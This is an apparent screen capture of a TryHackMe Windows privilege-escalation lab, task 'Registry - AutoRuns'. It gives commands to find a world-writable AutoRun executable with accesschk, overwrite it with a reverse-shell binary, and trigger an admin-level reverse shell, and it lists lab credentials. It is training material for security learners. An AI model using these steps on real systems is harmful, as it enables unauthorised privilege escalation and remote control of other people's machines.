 File Machine View Input Devices Help
Activities Firefox ESR Dec 11 08:14
TryHackMe | Windows P AccessChk - Windows Sy How to export Windows Windows Local Privilege
https://tryhackme.com/room/windows10privesc 90%
Title IP Address Expires
Windows PrivEsc v1.0 10.10.201.233 1h 48m 21s ? Add 1 hour Terminate
Task 2 Generate a Reverse Shell Executable
Task 3 Service Exploits - Insecure Service Permissions
Task 4 Service Exploits - Unquoted Service Path
Task 5 Service Exploits - Weak Registry Permissions
Task 6 Service Exploits - Insecure Service Executables
Task 7 Registry - AutoRuns
Query the registry for AutoRun executables:
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Using accesschk.exe, note that one of the AutoRun executables is writable by everyone:
C:\PrivEsc\accesschk.exe /accepteula -wvu "C:\Program Files\Autorun Program\program.exe"
Copy the reverse.exe executable you created and overwrite the AutoRun executable with it:
copy C:\PrivEsc\reverse.exe "C:\Program Files\Autorun Program\program.exe" /Y
Start a listener on Kali and then restart the Windows VM. Open up a new RDP session to trigger a reverse shell running with admin privileges. You should not
have to authenticate to trigger it, however if the payload does not fire, log in as an admin (admin/password123) to trigger it. Note that in a real world
engagement, you would have to wait for an administrator to log in themselves!
rdesktop 10.10.201.233
Answer the questions below
Read and follow along with the above.
No answer needed Completed